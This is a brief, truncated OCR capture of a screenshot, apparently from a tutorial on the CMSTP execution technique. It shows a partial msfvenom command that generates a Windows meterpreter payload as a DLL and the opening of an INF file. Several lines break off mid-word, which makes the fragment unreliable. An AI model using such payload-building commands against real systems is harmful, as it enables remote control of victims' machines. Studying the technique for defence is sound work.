
v4resk@kali$ msfvenom -p
windows/x64/meterpreter
LPORT=443 -f dll > 
/root/tools/mitre/cmstp
```

Creating a file that wi
binary that will in tur
```bash

#f.inf

[version]
